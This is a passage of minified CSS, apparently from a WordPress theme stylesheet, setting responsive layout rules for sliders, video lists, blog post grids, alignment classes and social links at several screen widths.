.slider_controls_wrap>a,.slider_centered.slider_outer_controls_outside .slider_controls_wrap>a,.slider_centered.slider_outer_controls_side .slider_controls_wrap>a{width:3.5rem;height:3.5rem;line-height:3.5rem;text-align:center}.post_header_wrap .sc_slider_controller.sc_slider_controller_default.sc_slider_controller_horizontal.sc_slider_controller_height_fixed{display:none}table th,table td{font-size:14px;padding:8px}.sc_table table th,.sc_table table td{font-size:14px;padding:10px}.sc_title .sc_item_title_wrap .sc_item_title{width:100%}.sc_title [class*="sc_item_title_line"]{display:none}.sc_title .sc_item_title_wrap.sc_align_none{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial}.sc_title .sc_item_title_wrap.sc_align_none .sc_item_title_inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:initial;-ms-flex-align:initial;align-items:initial;width:100%}.sc_title .sc_item_title_wrap.sc_align_none .sc_item_title_line_left,.sc_title .sc_item_title_wrap.sc_align_none .sc_item_title_line_right{display:none}.sc_title .sc_item_title_wrap.sc_align_none .sc_item_button{margin-left:0;margin-right:0;margin-top:0.3em}.sc_title .sc_item_title_wrap.sc_align_none.sc_position_above .sc_item_subtitle{margin-right:0;margin-bottom:0.3em;width:100%}.sc_title .sc_item_title_wrap.sc_align_none.sc_position_below .sc_item_subtitle{margin-left:0;margin-top:0;margin-top:0.3em;width:100%}.pk-twitter-wrap{padding:2.55em 1em 2em}.sc_widget_video_list .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover,.sc_widget_video_list .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover:hover{font-size:1rem;width:3.71429rem;height:3.71429rem;line-height:3.71429rem;-webkit-box-sizing:border-box;box-sizing:border-box}.sc_widget_video_list .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover:before,.sc_widget_video_list .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover:hover:before{margin-left:2px;margin-top:0px}.sc_widget_video_list .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle{display:block}.sc_widget_video_list .trx_addons_video_list_title_wrap .trx_addons_video_list_meta{display:-webkit-box;display:-ms-flexbox;display:flex}.trx_addons_video_list_type_news.trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{width:207px}.trx_addons_video_list_type_news .trx_addons_video_player.with_cover img{height:280px;margin-left:-316px}.trx_addons_video_list_type_news .trx_addons_video_list_video_wrap .trx_addons_video_list_title_wrap{top:60%}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{width:240px !important}.trx_addons_video_list_type_wide .trx_addons_video_list_video_wrap .trx_addons_video_list_title{font-size:22px;line-height:26px}.trx_addons_video_list_type_wide .trx_addons_video_list_title_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_type_wide .trx_addons_video_list_title_wrap .trx_addons_video_list_meta{display:none}.blogger_title_1 .sc_blogger_item_default_over_centered.sc_blogger_title_tag_h2 .post_meta_categories{margin-top:3px;margin-bottom:14px}.blogger_title_1 .sc_blogger_item_default_over_centered.sc_blogger_title_tag_h2 .sc_blogger_item_title{font-size:20px;line-height:23px}.blogger_title_1 .sc_blogger_item_default_over_centered.sc_blogger_title_tag_h2 .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:7px}.blogger_ratio_5 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:120%}.blogger_ratio_6 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:122% !important}.blogger_ratio_8 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:74%}.blogger_ratio_10 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:75%}body:not(.page) .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){padding-top:3.25rem}body:not(.page) .post_layout_excerpt + .post_layout_excerpt{margin-top:3.25rem}body:not(.page) .post_layout_excerpt .h1.post_title{font-size:26px;line-height:29px}.post_layout_band.sticky:not(.post_layout_custom){padding:22px 22px 20px}.masonry_wrap{margin-right:calc( -1 * ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap))}.masonry_wrap .masonry_item{padding:0 calc( ( var(--theme-var-grid_max_columns) - 1 ) * var(--theme-var-grid_gap)) var(--theme-var-grid_gap) 0}.masonry_wrap .masonry_item-1_2,.masonry_wrap .masonry_item-1_3,.masonry_wrap .masonry_item-1_4{width:calc( 100% / var(--theme-var-grid_max_columns))}.post_featured.hover_border .post_info .post_info_back{padding:2.5em}.post_featured.hover_border .post_info:before,.post_featured.hover_border .post_info:after{position:absolute;z-index:1;top:20px;right:20px;bottom:20px;left:20px}.post_featured.hover_border .post_info .post_title{padding-bottom:4px}.narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image{width:50%}}@media (min-width:1024px) and (max-width:1679px){.ua_safari .sc_layouts_row_type_compact .sc_layouts_item_icon.sc_layouts_cart_icon{font-size:21px}}@media (min-width:1280px) and (max-width:1439px){.inner-section-padding{padding:2em}body:not(.body_style_boxed).sidebar_hide .alignleft.is-style-alignmedium,body:not(.body_style_boxed).sidebar_hide .is-style-alignmedium>.alignleft,body:not(.body_style_boxed).sidebar_hide .alignleft.is-style-alignlarge,body:not(.body_style_boxed).sidebar_hide .is-style-alignlarge>.alignleft,body:not(.body_style_boxed).sidebar_hide .alignleft.is-style-alignhuge,body:not(.body_style_boxed).sidebar_hide .is-style-alignhuge>.alignleft{margin:1em 1em 1em calc( var(--theme-var-page_column_and_gap) * (-2.13))}body:not(.body_style_boxed).sidebar_hide .alignright.is-style-alignmedium,body:not(.body_style_boxed).sidebar_hide .is-style-alignmedium>.alignright,body:not(.body_style_boxed).sidebar_hide .alignright.is-style-alignlarge,body:not(.body_style_boxed).sidebar_hide .is-style-alignlarge>.alignright,body:not(.body_style_boxed).sidebar_hide .alignright.is-style-alignhuge,body:not(.body_style_boxed).sidebar_hide .is-style-alignhuge>.alignright{margin:1em calc( var(--theme-var-page_column_and_gap) * (-2.13)) 1em 1em}body.body_style_boxed.sidebar_hide .alignleft.is-style-alignmedium,body.body_style_boxed.sidebar_hide .is-style-alignmedium>.alignleft,body.body_style_boxed.sidebar_hide .alignleft.is-style-alignlarge,body.body_style_boxed.sidebar_hide .is-style-alignlarge>.alignleft,body.body_style_boxed.sidebar_hide .alignleft.is-style-alignhuge,body.body_style_boxed.sidebar_hide .is-style-alignhuge>.alignleft{margin:1em 1em 1em calc( var(--theme-var-page_column_and_gap) * (-1.58))}body.body_style_boxed.sidebar_hide .alignright.is-style-alignmedium,body.body_style_boxed.sidebar_hide .is-style-alignmedium>.alignright,body.body_style_boxed.sidebar_hide .alignright.is-style-alignlarge,body.body_style_boxed.sidebar_hide .is-style-alignlarge>.alignright,body.body_style_boxed.sidebar_hide .alignright.is-style-alignhuge,body.body_style_boxed.sidebar_hide .is-style-alignhuge>.alignright{margin:1em calc( var(--theme-var-page_column_and_gap) * (-1.58)) 1em 1em}body.normal_content:not(.body_style_boxed).sidebar_hide .alignleft.is-style-alignmedium,body.normal_content:not(.body_style_boxed).sidebar_hide .is-style-alignmedium>.alignleft,body.normal_content:not(.body_style_boxed).sidebar_right.post_with_info_vertical .alignleft.is-style-alignmedium,body.normal_content:not(.body_style_boxed).sidebar_right.post_with_info_vertical .is-style-alignmedium>.alignleft,body.normal_content:not(.body_style_boxed).sidebar_hide .alignleft.is-style-alignlarge,body.normal_content:not(.body_style_boxed).sidebar_hide .is-style-alignlarge>.alignleft,body.normal_content:not(.body_style_boxed).sidebar_right.post_with_info_vertical .alignleft.is-style-alignlarge,body.normal_content:not(.body_style_boxed).sidebar_right.post_with_info_vertical .is-style-alignlarge>.alignleft,body.normal_content:not(.body_style_boxed).sidebar_hide .alignleft.is-style-alignhuge,body.normal_content:not(.body_style_boxed).sidebar_hide .is-style-alignhuge>.alignleft,body.normal_content:not(.body_style_boxed).sidebar_right.post_with_info_vertical .alignleft.is-style-alignhuge,body.normal_content:not(.body_style_boxed).sidebar_right.post_with_info_vertical .is-style-alignhuge>.alignleft{float:left;margin:1em 1em 1em calc( var(--theme-var-page_column_and_gap) * (-1.71))}body.normal_content:not(.body_style_boxed).sidebar_hide .alignright.is-style-alignmedium,body.normal_content:not(.body_style_boxed).sidebar_hide .is-style-alignmedium>.alignright,body.normal_content:not(.body_style_boxed).sidebar_left.post_with_info_vertical .alignright.is-style-alignmedium,body.normal_content:not(.body_style_boxed).sidebar_left.post_with_info_vertical .is-style-alignmedium>.alignright,body.normal_content:not(.body_style_boxed).sidebar_hide .alignright.is-style-alignlarge,body.normal_content:not(.body_style_boxed).sidebar_hide .is-style-alignlarge>.alignright,body.normal_content:not(.body_style_boxed).sidebar_left.post_with_info_vertical .alignright.is-style-alignlarge,body.normal_content:not(.body_style_boxed).sidebar_left.post_with_info_vertical .is-style-alignlarge>.alignright,body.normal_content:not(.body_style_boxed).sidebar_hide .alignright.is-style-alignhuge,body.normal_content:not(.body_style_boxed).sidebar_hide .is-style-alignhuge>.alignright,body.normal_content:not(.body_style_boxed).sidebar_left.post_with_info_vertical .alignright.is-style-alignhuge,body.normal_content:not(.body_style_boxed).sidebar_left.post_with_info_vertical .is-style-alignhuge>.alignright{margin:1em calc( var(--theme-var-page_column_and_gap) * (-1.71)) 1em 1em}.sidebar_right.post_with_info_vertical .alignleft.is-style-alignsmall,.sidebar_right.post_with_info_vertical .is-style-alignsmall>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignmedium,.sidebar_right.post_with_info_vertical .is-style-alignmedium>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignlarge,.sidebar_right.post_with_info_vertical .is-style-alignlarge>.alignleft,.sidebar_right.post_with_info_vertical .alignleft.is-style-alignhuge,.sidebar_right.post_with_info_vertical .is-style-alignhuge>.alignleft{margin:1em 1em 1em calc( var(--theme-var-page_column_and_gap) * (-0.86))}.sidebar_left.post_with_info_vertical .alignright.is-style-alignsmall,.sidebar_left.post_with_info_vertical .is-style-alignsmall>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignmedium,.sidebar_left.post_with_info_vertical .is-style-alignmedium>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignlarge,.sidebar_left.post_with_info_vertical .is-style-alignlarge>.alignright,.sidebar_left.post_with_info_vertical .alignright.is-style-alignhuge,.sidebar_left.post_with_info_vertical .is-style-alignhuge>.alignright{margin:1em calc( var(--theme-var-page_column_and_gap) * (-0.86)) 1em 1em}.trx_addons_video_list_type_news .trx_addons_video_player.with_cover .video_hover{top:32.5%}.trx_addons_video_list_type_wide .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item{height:auto}.blogger_title_1 .sc_blogger_title_tag_h2 [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:18px}.blogger_title_1 .sc_blogger_title_tag_h2 [class*="post_info_"] .sc_blogger_item_title{font-size:26px;line-height:28px}.blogger_title_1 .sc_blogger_title_tag_h2 [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:10px}.blogger_info_1 .sc_blogger_title_tag_h1.sc_blogger_item_full_size_image [class*="post_info_"]{max-width:var(--theme-var-page);min-width:var(--theme-var-page)}.blogger_title_2 .sc_blogger_title_tag_h2 [class*="post_info_"]{padding:30px}.blogger_title_2 .sc_blogger_title_tag_h2 [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:18px}.blogger_title_2 .sc_blogger_title_tag_h2 [class*="post_info_"] .sc_blogger_item_title{font-size:32px;line-height:32px}.blogger_title_2 .sc_blogger_title_tag_h2 [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:10px}}@media (min-width:1024px) and (max-width:1439px){[class*="sc_blogger_default_over_"] .sc_blogger_slider.slider_outer_centered .sc_blogger_title_tag_h1 .sc_item_featured [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:21px}[class*="sc_blogger_default_over_"] .sc_blogger_slider.slider_outer_centered .sc_blogger_title_tag_h1 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:35px;line-height:38px}[class*="sc_blogger_default_over_"] .sc_blogger_slider.slider_outer_centered .sc_blogger_title_tag_h1 .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:13px}.sidebar_hide.narrow_content .post_info_vertical{margin-left:calc( var(--theme-var-page_column_and_gap) * (-1))}}@media (min-width:1024px) and (max-width:1279px){.sidebar .banner_wrap.bg_image img,.elementor-sidebar .banner_wrap.bg_image img{margin:auto;margin-bottom:1.15em;display:block}aside.widget_banner,.before_sidebar_banner_wrap,.after_sidebar_banner_wrap{padding:30px !important}.trx_addons_column-1_3 .sc_blogger_title_tag_h2.sc_blogger_item_with_image:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"],.trx_addons_column-1_3 .sc_blogger_title_tag_h3.sc_blogger_item_with_image:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"]{padding:30px !important}.trx_addons_column-1_3 .sc_blogger_title_tag_h2.sc_blogger_item_with_image:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"] .post_meta_categories,.trx_addons_column-1_3 .sc_blogger_title_tag_h3.sc_blogger_item_with_image:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:18px}.trx_addons_column-1_3 .sc_blogger_title_tag_h2.sc_blogger_item_with_image:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"] .sc_blogger_item_title,.trx_addons_column-1_3 .sc_blogger_title_tag_h3.sc_blogger_item_with_image:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:26px;line-height:28px}.trx_addons_column-1_3 .sc_blogger_title_tag_h2.sc_blogger_item_with_image:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.trx_addons_column-1_3 .sc_blogger_title_tag_h3.sc_blogger_item_with_image:not(.sc_blogger_item_default_classic_2) .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:10px}.trx_addons_column-1_3 .sc_blogger_item_default_classic_2.sc_blogger_title_tag_h3.sc_blogger_item_with_image.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:28px}.trx_addons_column-1_3 .sc_blogger_item_default_classic_2.sc_blogger_title_tag_h3.sc_blogger_item_with_image .post_meta_categories{margin-bottom:12px}.trx_addons_column-1_3 .sc_blogger_item_default_classic_2.sc_blogger_title_tag_h3.sc_blogger_item_with_image .sc_blogger_item_title{font-size:26px;line-height:28px}.trx_addons_column-1_3 .sc_blogger_item_default_classic_2.sc_blogger_title_tag_h3.sc_blogger_item_with_image .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:10px}[class*="sc_blogger_default_over_"] .sc_blogger_slider.slider_outer_centered .sc_item_featured [class*="post_info_"]{padding:30px}.inner-section-padding{padding:2em}.inner-section-padding h2{font-size:26px;line-height:28px}[data-type^="trx-addons/socials"],[data-type^="trx-addons/button"],[data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),.wp-block-column>.sc_layouts_item,.sc_layouts_column .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),.sc_layouts_column .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text){margin-right:1.6em}.sc_layouts_column_align_right [data-type^="trx-addons/socials"],.sc_layouts_column_align_right [data-type^="trx-addons/button"],.sc_layouts_column_align_right [data-type^="trx-addons/layouts-"]:not([data-type^="trx-addons/layouts-blog-item"]):not([data-type^="trx-addons/layouts-container"]):not([data-type^="trx-addons/layouts-featured"]):not([data-type^="trx-addons/layouts-title"]),.sc_layouts_column_align_right.wp-block-column>.sc_layouts_item,.sc_layouts_column_align_right .sc_layouts_item:not(.elementor-widget-divider):not(.elementor-widget-spacer),.sc_layouts_column_align_right .sc_layouts_item + div:not(.sc_layouts_item):not(.vc_row):not(.vc_separator):not(.vc_empty_space):not(.vc_wp_text){margin-left:1.6em;margin-right:0}.alignright.is-style-alignlarge.is-style-sizesmall + .is-style-alignmedium.is-style-sizesmall.wp-block-image{width:40%}.pk-social-links-wrap .pk-social-links-items{margin-right:-5px}.pk-social-links-wrap .pk-social-links-item{padding-right:5px}.pk-social-links-wrap.pk-social-links-scheme-square_border .pk-social-links-link{padding-left:5px !important;padding-right:5px !important}.pk-social-links-wrap.pk-social-links-scheme-square_border .pk-social-links-label{font-size:11px}.pk-social-links-wrap.pk-social-links-scheme-rounded_border .pk-social-links-icon{width:3.572rem;height:3.572rem;line-height:3.572rem;text-align:center}.pk-social-links-wrap.pk-social-links-scheme-rounded_border .pk-social-links-icon.pk-icon-youtube,.pk-social-links-wrap.pk-social-links-scheme-rounded_border .pk-social-links-icon.pk-icon-instagram{line-height:3.472rem}.pk-social-links-wrap.pk-social-links-scheme-rounded .pk-social-links-icon{width:3.5rem;height:3.5rem;line-height:3.5rem;text-align:center}.pk-twitter-wrap{padding:2.55em 1em 2em}.trx_addons_video_list_type_wide.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap{padding-right:16px}.trx_addons_video_list_type_wide.trx_addons_video_list_controller_left .trx_addons_video_list_controller_wrap{padding-left:16px}.post_header_wrap .trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_video_wrap{padding-right:calc( var(--theme-var-sidebar) + 30px)}.post_header_wrap .trx_addons_video_list_type_alter.trx_addons_video_list_controller_right .trx_addons_video_list_controller_wrap{width:calc( var(--theme-var-sidebar) + 30px)}.blogger_title_3 .sc_blogger_title_tag_h4.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:17px}.blogger_title_3 .sc_blogger_title_tag_h4.sc_blogger_item_image_position_top .post_meta_categories{margin-bottom:8px}.blogger_title_3 .sc_blogger_title_tag_h4.sc_blogger_item_image_position_top .sc_blogger_item_title{font-size:21px;line-height:24px}.blogger_title_3 .sc_blogger_title_tag_h4.sc_blogger_item_image_position_top .sc_blogger_item_title + .sc_blogger_item_excerpt{margin-top:6px}.blogger_title_3 .sc_blogger_title_tag_h4.sc_blogger_item_image_position_top .sc_blogger_item_excerpt + .sc_blogger_item_meta:empty + .sc_blogger_item_button:not(.with_text),.blogger_title_3 .sc_blogger_title_tag_h4.sc_blogger_item_image_position_top .sc_blogger_item_excerpt + .sc_blogger_item_button:not(.with_text){margin-top:5px}.blogger_title_5 .sc_blogger_title_tag_h4 [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:14px}.blogger_title_5 .sc_blogger_title_tag_h4 [class*="post_info_"] .sc_blogger_item_title{font-size:21px;line-height:24px}.blogger_title_5 .sc_blogger_title_tag_h4 [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:7px}.blogger_ratio_6 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:54%}.recent_posts_1 .sc_recent_posts.type_modern .post_item .post_thumb,.recent_posts_1 .sc_widget_popular_posts.type_modern .post_item .post_thumb{width:80px;height:80px}.recent_posts_1 .sc_recent_posts.type_modern .post_item .post_title,.recent_posts_1 .sc_widget_popular_posts.type_modern .post_item .post_title{font-size:16px}.recent_news_1 .sc_recent_news_style_news-magazine .post_accented_on .post_featured + .post_header{margin-top:17px}.recent_news_1 .sc_recent_news_style_news-magazine .post_accented_on .post_meta{margin-bottom:8px}.recent_news_1 .sc_recent_news_style_news-magazine .post_accented_on .post_title{font-size:21px;line-height:24px}.recent_news_1 .sc_recent_news_style_news-magazine .post_accented_on .post_title + .post_meta{margin-top:7px}.comments_list_wrap ul>li .form-submit .sc_button.sc_button_size_large{padding:10px 25px !important;line-height:16px}}@media (max-width:1199px){.single-post .post_header_wrap.with_featured_image .featured_bg{background-attachment:initial !important}.blogger_ratio_1 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:80.1%}.blogger_ratio_2 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:63%}}@media (min-width:768px) and (max-width:1023px){.trx_addons_column-1_3 .sc_blogger_title_tag_h2.sc_blogger_item_with_image .sc_item_featured [class*="post_info_"] .post_meta_categories,.trx_addons_column-1_3 .sc_blogger_title_tag_h3.sc_blogger_item_with_image .sc_item_featured [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:14px}.trx_addons_column-1_3 .sc_blogger_title_tag_h2.sc_blogger_item_with_image .sc_item_featured [class*="post_info_"] .sc_blogger_item_title,.trx_addons_column-1_3 .sc_blogger_title_tag_h3.sc_blogger_item_with_image .sc_item_featured [class*="post_info_"] .sc_blogger_item_title{font-size:20px;line-height:23px}.trx_addons_column-1_3 .sc_blogger_title_tag_h2.sc_blogger_item_with_image .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.trx_addons_column-1_3 .sc_blogger_title_tag_h3.sc_blogger_item_with_image .sc_item_featured [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:7px}.trx_addons_column-1_3 .sc_blogger_item_default_classic_2.sc_blogger_title_tag_h3.sc_blogger_item_with_image.sc_blogger_item_image_position_top .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:24px}.trx_addons_column-1_3 .sc_blogger_item_default_classic_2.sc_blogger_title_tag_h3.sc_blogger_item_with_image .post_meta_categories{margin-bottom:8px}.trx_addons_column-1_3 .sc_blogger_item_default_classic_2.sc_blogger_title_tag_h3.sc_blogger_item_with_image .sc_blogger_item_title{font-size:20px;line-height:23px}.trx_addons_column-1_3 .sc_blogger_item_default_classic_2.sc_blogger_title_tag_h3.sc_blogger_item_with_image .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:7px}.trx_addons_column-1_3 .sc_blogger_item_list.sc_blogger_item_with_image:not(.sc_blogger_item_image_position_top) .sc_blogger_item_body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.trx_addons_column-1_3 .sc_blogger_item_list.sc_blogger_item_with_image:not(.sc_blogger_item_image_position_top) .sc_blogger_item_featured{width:100%}.trx_addons_column-1_3 .sc_blogger_item_list.sc_blogger_item_with_image:not(.sc_blogger_item_image_position_top) .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:17px;max-width:100%;padding:0 !important;width:100%}.ua_safari .sc_blogger_item_list.sc_blogger_item_with_image:not(.sc_blogger_item_image_position_top) .sc_blogger_item_featured{min-width:84px}.sc_blogger_list_with_rounded_image .trx_addons_column-1_4{width:50%}.sc_blogger_list_with_rounded_image .columns_padding_bottom.columns_in_single_row>.trx_addons_column-1_4:not(:nth-last-child(-n+2)){padding-bottom:var(--theme-var-grid_gap)}.sc_item_filters_tabs_left .sc_item_filters_align_left .sc_item_filters_header:not(:empty),.sc_item_filters_tabs_left .sc_item_filters_align_right .sc_item_filters_header:not(:empty),.sc_item_filters_tabs_left .sc_item_filters_align_left .sc_item_filters_more_link_wrap:not(:empty),.sc_item_filters_tabs_left .sc_item_filters_align_right .sc_item_filters_more_link_wrap:not(:empty),.sc_item_filters_tabs_left .sc_item_filters_align_center .sc_item_filters_more_link_wrap:not(:empty){margin-bottom:0 !important}.yikes-mailchimp-container .yikes-easy-mc-form.mailchimp-form-4 input[type="email"]{width:calc(96% - 140px)}.alignright.is-style-alignlarge.is-style-sizesmall + .is-style-alignmedium.is-style-sizesmall.wp-block-image{width:auto}.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover,.trx_addons_video_list_type_default .trx_addons_video_list_video_wrap .trx_addons_video_player.with_cover .video_hover:hover{width:3.223em;height:3.223em;line-height:3em}.blogger_title_8 .sc_blogger_title_tag_h2 [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:21px}.blogger_title_8 .sc_blogger_title_tag_h2 [class*="post_info_"] .sc_blogger_item_title{font-size:22px;line-height:26px}.blogger_title_8 .sc_blogger_title_tag_h2 [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:13px}.blogger_content_1 .sc_blogger_item_default_classic.sc_blogger_item_with_image .sc_blogger_item_body,.blogger_content_2 .sc_blogger_item_default_classic.sc_blogger_item_with_image .sc_blogger_item_body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blogger_content_1 .sc_blogger_item_default_classic.sc_blogger_item_with_image .sc_blogger_item_body .post_featured,.blogger_content_1 .sc_blogger_item_default_classic.sc_blogger_item_with_image .sc_blogger_item_body .sc_blogger_item_content,.blogger_content_2 .sc_blogger_item_default_classic.sc_blogger_item_with_image .sc_blogger_item_body .post_featured,.blogger_content_2 .sc_blogger_item_default_classic.sc_blogger_item_with_image .sc_blogger_item_body .sc_blogger_item_content{width:100% !important;padding:0 !important}.blogger_content_2 .sc_blogger_item_default_classic.sc_blogger_item_on_plate .sc_blogger_item_featured + .sc_blogger_item_content{padding:30px !important}.blogger_title_9 .sc_blogger_item_default.sc_blogger_item_image_position_left.sc_blogger_title_tag_h4 .sc_blogger_item_body .sc_blogger_item_title,.blogger_title_9 .sc_blogger_item_default.sc_blogger_item_image_position_right.sc_blogger_title_tag_h4 .sc_blogger_item_body .sc_blogger_item_title,.blogger_title_9 .sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_title_tag_h4 .sc_blogger_item_body .sc_blogger_item_title{font-size:20px;line-height:23px}.blogger_title_9 .sc_blogger_item_default.sc_blogger_item_image_position_left.sc_blogger_title_tag_h4 .sc_blogger_item_body .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.blogger_title_9 .sc_blogger_item_default.sc_blogger_item_image_position_right.sc_blogger_title_tag_h4 .sc_blogger_item_body .sc_blogger_item_title + .post_meta:not(.post_meta_categories),.blogger_title_9 .sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_title_tag_h4 .sc_blogger_item_body .sc_blogger_item_title + .post_meta:not(.post_meta_categories){margin-top:7px}.blogger_title_10 .sc_blogger_title_tag_h4 [class*="post_info_"] .post_meta_categories{margin-top:3px;margin-bottom:14px}.blogger_title_10 .sc_blogger_title_tag_h4 [class*="post_info_"] .sc_blogger_item_title{font-size:18px;line-height:22px}.blogger_title_10 .sc_blogger_title_tag_h4 [class*="post_info_"] .sc_blogger_item_title + .post_meta:not(.post_meta_categories){display:none}.blogger_ratio_6 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:60%}.blogger_content_3 .sc_blogger_content .sc_blogger_item_wide:not(.post_format_image[class*="sc_blogger_item_info_over"]) + .sc_blogger_item_wide{margin-top:25px;padding-top:30px}.blogger_content_3 .sc_blogger_content .sc_blogger_item_wide .sc_blogger_item_excerpt:last-child{margin-bottom:-4px}.blogger_content_3 .sc_blogger_item_wide.sc_blogger_item_with_image .sc_blogger_item_body,.blogger_content_3 .sc_blogger_item_default_classic_3.sc_blogger_item_with_image .sc_blogger_item_body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blogger_content_3 .sc_blogger_item_wide.sc_blogger_item_with_image .sc_blogger_item_body .post_featured,.blogger_content_3 .sc_blogger_item_wide.sc_blogger_item_with_image .sc_blogger_item_body .sc_blogger_item_content,.blogger_content_3 .sc_blogger_item_default_classic_3.sc_blogger_item_with_image .sc_blogger_item_body .post_featured,.blogger_content_3 .sc_blogger_item_default_classic_3.sc_blogger_item_with_image .sc_blogger_item_body .sc_blogger_item_content{width:100% !important;padding:0 !important}.blogger_content_3 .sc_blogger_item_wide.sc_blogger_title_tag_h4 .sc_blogger_item_featured + .sc_blogger_item_content,.blogger_content_3 .sc_blogger_item_default_classic_3.sc_blogger_title_tag_h4 .sc_blogger_item_featured + .sc_blogger_item_content{margin-top:20px}.blogger_content_3 .sc_blogger_item_default_classic_3:not(.sc_blogger_item_info_over_image).sc_blogger_item_image_position_left,.blogger_content_3 .sc_blogger_item_default_classic_3:not(.sc_blogger_item_info_over_image).sc_blogger_item_image_position_right{padding-bottom:26px}.blogger_ratio_3 .sc_blogger .sc_item_featured.post_featured_bg:before{padding-top:134%}.blogger_columns_1 .masonry_item-1_2{width:100%}.recent_news_2 .elementor-widget-trx_sc_recent_news .on_plate,.recent_news_2 .sc_recent_news_wrap .on_plate{padding:0;border:none}.recent_news_2 .elementor-widget-trx_sc_recent_news .sc_recent_news_style_news-magazine.magazine_type_on_plate .post_accented_off.post_item .post_header,.recent_news_2 .sc_recent_news_wrap .sc_recent_news_style_news-magazine.magazine_type_on_plate .post_accented_off.post_item .post_header{max-width:100%;padding-left:0}.recent_news_2 .elementor-widget-trx_sc_recent_news .sc_recent_news_style_news-magazine.magazine_type_on_plate .post_accented_off.post_item .post_featured,.recent_news_2 .sc_recent_news_wrap .sc_recent_news_style_news-magazine.magazine_type_on_plate .post_accented_off.post_item .post_featured{display:none}.blogger_band_1 .post_layout_band{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blogger_band_1 .post_layout_band:not(:last-child):before{display:none}.blogger_band_1 .post_layout_band:not(:last-child){padding-bottom:0}.blogger_band_1 .post_layout_band 